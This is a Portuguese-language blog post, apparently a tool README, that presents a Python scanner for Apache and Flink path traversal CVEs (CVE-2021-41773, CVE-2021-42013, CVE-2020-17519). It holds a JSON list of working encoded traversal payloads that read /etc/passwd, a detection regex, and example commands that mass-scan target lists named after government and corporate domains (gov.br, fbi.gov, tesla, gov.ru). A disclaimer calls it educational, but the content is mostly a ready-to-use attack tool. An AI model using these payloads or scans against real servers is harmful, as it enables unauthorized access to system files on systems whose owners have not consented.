
Uma simples tool para Apache Path Traversal
Nesses últimos dias saiu alguns bugs em nosso Querido Apache e como adoro criar brinquedos fiz uma tool pra checar tal vulnerabilidade. Ferramenta feita em python vai checar as seguintes CVEs:
Gr33ts:
+ aCCESS Security Lab @exchangesec
- Megarushing, Ofjaaaah, 5Ub5010, Gh05tPT, Hunt3rPl4nkPath traversal (software bug)
A path traversal attack (also known as directory traversal) aims to access files and directories that are stored outside the web root folder. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations or by using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including application source code or configuration and critical system files. It should be noted that access to files is limited by system operational access control (such as in the case of locked or in-use files on the Microsoft Windows operating system).
Warning: This or previous program is for Educational purpose ONLY. Do not use it without permission. The usual disclaimer applies, especially the fact that me (MrCl0wnLab) is not liable for any damages caused by direct or indirect use of the information or functionality provided by these programs. The author or any Internet provider bears NO responsibility for content or misuse of these programs or any derivatives thereof. By using these programs you accept the fact that any damage (dataloss, system crash, system compromise, etc.) caused by the use of these programs is not MrCl0wnLab’s responsibility.
Esse script checa as vulnerabilidades
Download
Help
python main.py --help
.,,
(=\/\
\=\/\
\=\/\
`=\/
\
simples [ APACHE ]
___ _ _ _____ _
/ _ \__ _| |_| |__ /__ \_ __ __ ___ _____ _ __ ___ __ _| |
/ /_)/ _` | __| '_ \ / /\/ '__/ _` \ \ / / _ \ '__/ __|/ _` | |
/ ___/ (_| | |_| | | | / / | | | (_| |\ V / __/ | \__ \ (_| | |
\/ \__,_|\__|_| |_| \/ |_| \__,_| \_/ \___|_| |___/\__,_|_|
By: MrCl0wn / https://blog.mrcl0wn.com
https://twitter.com/MrCl0wnLab
https://github.com/MrCl0wnLab
usage: tool [-h] [--file ] [--range ,] [--thread <20>] [--ssl] [--timeout <5>] [--debug]
[!] Check: CVE-2021-41773, CVE-2021-42013, CVE-2020-17519
[!] File exploits: /assets/exploits.json
[!] Output: output/vuln.txt
python main.py --file gov.br.txt --thread 15
python main.py --file tesla.txt --ssl
python main.py --range 192.168.15.1,192.168.15.100 --thread 30
python main.py --file fbi.gov.txt --thread 15 --timeout 3
python main.py --file gov.ru.txt --debug
optional arguments:
-h, --help Show this help message and exit
--file ips.txt Input your target host lists
--range ip-start,ip-end Set range IP Eg.: 192.168.15.1,192.168.15.100
--thread 20, -t 20 Eg. 20
--ssl Enable request with SSL
--timeout 5 Set connection timeout
--debug, -d Enable debug modeCommands
python main.py --file gov.br.txt --thread 15
python main.py --file tesla.txt --ssl
python main.py --range 192.168.15.1,192.168.15.100 --thread 30
python main.py --file fbi.gov.txt --thread 15 --timeout 3
python main.py --file gov.ru.txt --debugOutput
As urls são salvas de acordo com seus http code, dentro da pasta
- output/
output/
├── 200.txt
├── 301.txt
├── 400.txt
├── 403.txt
├── 404.txt
├── 500.txt
├── 503.txt
└── vuln.txtExploits usados
Dentro do script é usado um arquivo json para organizar os injects localizado em
- assets/exploits.json
{
"CVE-2021-41773": "/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd",
"CVE-2021-42013-0": "/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd",
"CVE-2021-42013-1": "/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd",
"CVE-2021-42013-3": "/cgi-bin/.%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd",
"CVE-2021-42013-4":"/cgi-bin/%25%25%25%2e/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd",
"CVE-2020-17519-0":"/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd",
"CVE-2020-17519-1":"/cgi-bin/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd"
}
Fluxo para gerar os alvos com exploit

Exemplo de execução
python main.py --file targets.txt --thread 150


Output de vuln detectada
Toda URL que retornar o friltro da expresão regular: (root:.*:0:+) será considera um vuln.
REF
- https://owasp.org/www-community/attacks/Path_Traversal
- https://appcheck-ng.com/apache-path-traversal-vulnerability-cve-2021-41773/
- https://www.exploit-db.com/exploits/50383
- https://www.exploit-db.com/exploits/50406
- https://www.exploit-db.com/exploits/49398
- https://owasp.org/www-community/attacks/Path_Traversal
Post feito ao som de: